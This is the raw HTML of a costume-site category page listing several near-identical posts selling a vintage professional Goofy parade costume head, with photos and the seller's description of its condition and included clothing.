

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenhotcostumes.org/category/goofy/
body_size: 22693
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
    	<meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    	<title>goofy | Halloween Hot Costumes</title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://halloweenhotcostumes.org/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Feed" href="https://halloweenhotcostumes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Comments Feed" href="https://halloweenhotcostumes.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; goofy Category Feed" href="https://halloweenhotcostumes.org/category/goofy/feed/" />
<link rel='stylesheet' id='threenineeight-style-css'  href='https:///halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/themes/default/js/threenineeight-scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenhotcostumes.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenhotcostumes.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Halloween Hot Costumes"/>
	<meta property="og:title" content="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
		<meta property="og:description" content="Up for your consideration is a super rare and hard to find vin"/>
	
	<meta property="og:url" content="https://halloweenhotcostumes.org/2025/02/vtg-goofy-costume-head-mask-disney-professional-life-size-parade-shriner-worn/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fopec.js"></script>
<script type="text/javascript" src="/cilamyje.js"></script>
    </head>
    
    <body class="archive category category-goofy category-4011">
    
    	<!-- Container -->
        <div id="container">
        
        	            
            <!-- Top Header -->
            <header id="top">
            	<div class="contained responsive row">
                	<div class="column width_50">
                    
                        <!-- Logo -->
                        <span class="logo">                     
                            <a href="https://halloweenhotcostumes.org/">
                                <span class="blog_name">Halloween Hot Costumes</span><br />
                                <span class="blog_tagline"></span>
                            </a>
                        </span>
                        <!-- Logo end -->
                        
                    </div>
                	<div class="last column width_50">
						<!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end -->                    </div>
                </div>
            </header>
            <!-- Top Header end -->
            
                        
            <!-- Body -->
            <div id="body">
				<!-- Two Columns -->
            	<div id="two_columns" class="contained responsive row">
            		
                    <!-- Main Section -->
                    <section id="main" class="column width_70">
                    	<h1 class="section_title">
							Archives for goofy                        </h1>
                    
                    	<!-- Content -->
						<div id="content">
							                                    <!-- Article 10091 -->
                                    <article id="article_10091" class="post-10091 post type-post status-publish format-standard has-post-thumbnail hentry category-goofy tag-costume tag-disney tag-goofy tag-head tag-life tag-mask tag-parade tag-professional tag-shriner tag-size tag-worn">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2025/02/vtg-goofy-costume-head-mask-disney-professional-life-size-parade-shriner-worn/" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn">
														<img width="80" height="60" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_01_dp.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_01_dp" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">February 28, 2025</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_01_dzjs.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/><br/>	
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_02_cjty.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_03_ceb.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/><br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_04_epl.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
	 <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_05_nwxh.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>	   <br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_06_ed.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/> 
 	<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_07_gl.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
 
<br/> 	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_08_ifxa.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/> 
 
<br/>
	
		 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_09_wne.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
 	<br/>   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_10_pcdp.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>   <br/>



<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_11_pk.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>
	<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_Shriner_Worn_12_ezjm.jpg" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>    <br/>  <br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/> <br/>
 Up for your consideration is a super rare and hard to find vintage professional Goofy costume. Worn by a Shriner, in many parades. The large head piece is made of a paper mache like material, surprisingly light for size. With long plush ears, long plastic whiskers, easy to see through screens for eyes, metal screen inserts under ears for sound. Inside is fitted with an adjustable head strap and there is a moving chest rest to support the front. Also included is a pair of vintage Jantzen satin gold shorts size 36 and three vintage striped tank tops size medium, one black turtle neck size medium and a white pair of gloves. Measurements: mask 25&#8243; X 18&#8243; X 12. Head piece mask is in excellent condition with no cracks or flaws. Clothing is in good condition. The vintage leather clown shoes are not included. All sales are final on costumes. A really nice rare find, that also displays very well for the collector when not wearing. Thanks for stopping by!

	 <br/>			 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn" alt="VTG Goofy Costume Head Mask Disney Professional Life Size Parade Shriner Worn"/>	<br/>  
  <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/goofy/" rel="category tag">goofy</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/disney/" rel="tag">disney</a> <a href="https://halloweenhotcostumes.org/tag/goofy/" rel="tag">goofy</a> <a href="https://halloweenhotcostumes.org/tag/head/" rel="tag">head</a> <a href="https://halloweenhotcostumes.org/tag/life/" rel="tag">life</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/parade/" rel="tag">parade</a> <a href="https://halloweenhotcostumes.org/tag/professional/" rel="tag">professional</a> <a href="https://halloweenhotcostumes.org/tag/shriner/" rel="tag">shriner</a> <a href="https://halloweenhotcostumes.org/tag/size/" rel="tag">size</a> <a href="https://halloweenhotcostumes.org/tag/worn/" rel="tag">worn</a></span></footer>                                    </article>
                                    <!-- Article 10091 end -->                                    <!-- Article 9511 -->
                                    <article id="article_9511" class="post-9511 post type-post status-publish format-standard has-post-thumbnail hentry category-goofy tag-costume tag-disney tag-goofy tag-halloween tag-head tag-life tag-mask tag-parade tag-professional tag-size">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2024/10/vtg-goofy-halloween-costume-head-mask-disney-professional-life-size-parade/" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade">
														<img width="80" height="60" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_01_zy.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_01_zy" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">October 6, 2024</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_01_ud.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> 
 	
 <br/>   
	
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_02_lt.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> 	 

<br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_03_frz.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/>
 <br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_04_kfr.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/><br/>	
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_05_gyff.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/>

   <br/>  
	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_06_gufq.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/>	  	
 <br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_07_tl.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> 	<br/>  
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_08_hyz.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> 

	<br/>		
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_09_ay.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/><br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_10_kcfo.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/>	  <br/> 
   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_11_rkaz.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> 

 
	<br/> 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_Parade_12_yv.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/><br/>	 
		<br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/><br/>	Up for your consideration is a super rare and hard to find vintage professional Goofy costume. The large head piece is made of a paper mache like material, surprisingly light for size. With long plush ears, long plastic whiskers, easy to see through screens for eyes, metal screen inserts under ears for sound. Inside is fitted with an adjustable head strap and there is a moving chest rest to support the front. Also included is a pair of vintage Jantzen satin gold shorts size 36 and three vintage striped tank tops size medium, one black turtle neck size medium and a white pair of gloves. Measurements: mask 25&#8243; X 18&#8243; X 12. Head piece mask is in excellent condition with no cracks or flaws. Clothing is in good condition. The vintage leather clown shoes are not included. All sales are final on costumes. A really nice rare find, that also displays very well for the collector when not wearing. Thanks for stopping by!	
<br/>


<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size Parade"/> <br/>	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/goofy/" rel="category tag">goofy</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/disney/" rel="tag">disney</a> <a href="https://halloweenhotcostumes.org/tag/goofy/" rel="tag">goofy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/head/" rel="tag">head</a> <a href="https://halloweenhotcostumes.org/tag/life/" rel="tag">life</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/parade/" rel="tag">parade</a> <a href="https://halloweenhotcostumes.org/tag/professional/" rel="tag">professional</a> <a href="https://halloweenhotcostumes.org/tag/size/" rel="tag">size</a></span></footer>                                    </article>
                                    <!-- Article 9511 end -->                                    <!-- Article 8261 -->
                                    <article id="article_8261" class="post-8261 post type-post status-publish format-standard has-post-thumbnail hentry category-goofy tag-costume tag-disney tag-goofy tag-halloween tag-head tag-life tag-mask tag-professional tag-size">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/11/vtg-goofy-halloween-costume-head-mask-disney-professional-life-size/" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size">
														<img width="80" height="80" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_01_gezp.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_01_gezp" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">November 18, 2023</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_01_md.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>
 
 <br/> 
	 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_02_qv.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>	  <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_03_dla.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>	
	
<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_04_vkhb.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>  <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_05_gvcf.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/><br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_06_wy.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>	
 	 <br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_07_lvo.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/> <br/>	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_08_jer.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/>

 <br/>   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_09_qtpt.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/> <br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_10_iu.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/><br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_11_cjc.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/><br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Life_Size_12_oddo.jpg" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/> 
<br/> 
 
 <br/>   
		<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/> <br/>
	The large head piece is made of a paper mache like material, surprisingly light for size. Inside is fitted with an adjustable head strap and there is a moving chest rest to support the front. Head piece mask is in excellent condition with no cracks or flaws.  <br/>

		<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size" alt="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Life Size"/><br/><footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/goofy/" rel="category tag">goofy</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/disney/" rel="tag">disney</a> <a href="https://halloweenhotcostumes.org/tag/goofy/" rel="tag">goofy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/head/" rel="tag">head</a> <a href="https://halloweenhotcostumes.org/tag/life/" rel="tag">life</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/professional/" rel="tag">professional</a> <a href="https://halloweenhotcostumes.org/tag/size/" rel="tag">size</a></span></footer>                                    </article>
                                    <!-- Article 8261 end -->                                    <!-- Article 7473 -->
                                    <article id="article_7473" class="post-7473 post type-post status-publish format-standard has-post-thumbnail hentry category-goofy tag-costume tag-disney tag-goofy tag-halloween tag-head tag-life tag-mache tag-mask tag-paper tag-professional tag-size">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/04/vtg-goofy-halloween-costume-head-mask-disney-professional-paper-mache-life-size-2/" title="VTG Goofy HALLOWEEN Costume Head Mask Disney Professional Paper Mache Life Size">
														<img width="80" height="80" src="https://halloweenhotcostumes.org/wp-content/img/VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_uco.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG_Goofy_HALLOWEEN_Costume_Head_Mask_Disney_Professional_Paper_Mache_Life_Size_01_uco" />                                                    </a>
                                                    
                                            </div>              
                                         
